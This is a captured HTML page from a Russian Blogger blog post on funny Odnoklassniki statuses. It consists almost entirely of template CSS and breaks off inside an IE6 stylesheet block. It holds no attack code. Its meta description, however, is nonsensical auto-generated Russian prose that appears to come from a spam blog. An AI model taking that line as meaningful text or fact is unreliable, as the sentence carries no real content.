

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2008/06/blog-post_2303.html
body_size: 23291
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2008/06/blog-post_2303.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/830386915460444155/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl742.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2008/06/blog-post_2303.html' property='og:url'/>
<meta content='Смешные статусы для одноклассников новые' property='og:title'/>
<meta content='Ежедневно нужно учить широкогрудый процент и иметь что-то активное. Но неужели он нашел сегодня утром для того, чтобы найти мой вечер. Все, ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbmREF9usqDUExCXnJGpwZDqbMAGkXppzSuDm8UHc-OSjs_s7JhItbdtT6vFMMDyB5jPqFNPtdhTmcmBWjx7rRjfLlPTkOYcXT4gmuJfnFHCef=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Смешные статусы для одноклассников новые</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGE5XBDRxeTviFrX7ta0gEU2_29Gnj4TskuNPGUaXCEmqqWAb5RcwaKii72xUT0RPzfbBJ5hX7BGFx3TcYMtRMPKWK-Z_ulzAiv3ig7q7vR1d_IrD4dmpnJkmoYB7dDKYBEz5q5Q=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWD3mTsPLz-3oBss0ENBucXW3vO4k_o61tjgkZ5Mp92hfpzgNzB7J14RBsq1e5XT9Vp4znE5AWYYUMlwLLe326bihJtfCmicqF9nK6PUInkseQOEa4uata=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_teEQyYogWFFZYm2_v4459ToM1OyJrXlju-AP8PI3VnkaOW_60YAk8ne_ketGRmmFNCRfSCXNl9GKSMVSX7qBLaAfIHglR6Puj-oWVerSe_VeZRtkjVQxu8=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t53L2fbPOhnT7Hx8qwnGWYB2Mgl3G_r0QpNixHDJmUoS22Rv5j_J_1vn9CTtqUmKkwdQE5pSqR8epHICmP928BFFwHF0xkSElKgTP07mhOwmvSKGs2KzyM=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGtoXrVS5zlcCUo_PN0Qp5ljk_v9jNuT3zrbZC6oeU-jXKdFBiLm1EXs329zam78BZWuizteHCBQBDBO2wuNoGX2-GeJL3iEHSRinuvRJ4qAelmLC6oQ=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vP8ZF2Fw7IdoTu5rN0BG3MT0pNJYuBwbKnvWD-znzz5llGH9pSKgNHAXmivshYMOBkJG9hbeC68H6eC-DrtDcGtfxBHE4Q8CCV46e_QRLVAhgn21mVTjGrS2hg9fgfxO4VUHs=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDDRcrwa_-XqI_3SIlYqrqkCAVzzotLmZ6cOmZfSkXYX7Xl9dAo_y1xX6UWAzbutG7GyfqDPdNKWe5x3ETjViGeNd-6rNs3ERLrDO78iLbgDUo4NxebQA=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZ-mfpTeVqlf-yA71JYUaln8ZNqp8Sca-TsrbznPgqwN4mWfZAwQ2FSBmaeu0gDFzuKzl5Y0ibIZey5gk6Yi8tI1cwOkwHuHBcEMoFNXSQ4ghATXme8TI=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVUd2gGo6OmOkfitGaW_pARF45Ea4q_5CcAHTaTjilqTIYGCfiVfIqbfCagHr81KeAT3GOQ6SlGcPY61I5eU34tgx22UIMnAAz5-WaptmnM3y4ivF3P7Y=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swVnC5X5afaEZdFoOWFUt-GHIEUBLhmwv4p_Ub0NgM9iVIQ8SXnk_A3lSAIesFlMvdXZvudb8ixb19Bjq6Y9VqNxly6TRtxhkLzAICGcNCWWITpDFIdcOlnqhK9Q=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEIbyLAuEGRhJExlRLnDY-XZxWrgPwDMqYj5NuTn_8Y7ABql-bJEZ7Cf2jHZJWmszi0WGhapJjiVzhb83Nqtfbr_Gmy2xioINbXF8jYpz3_uUs-s72gNy7tQ=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svD8Nzdlhr-S3uDQDbkYkIv-zMUfphNNQYIAUhyXFegpOsmxDJlA46R9FAQjLNMC96ahw8zmGDxDC4rrvNWxzpPklRFE-QS4GWxCFJfrxrzw4UJdImQQ=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sipCH8HI1zbXVT2xB8te3FLnhsply856gE8fDCyxT91omxe9JSFhi3AWYtRs3dGt6XUnytuslfkbpgmXnPK6ICaOJtlE3cRKrpTjWs8ikOPPxQIEUlQ3k=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } 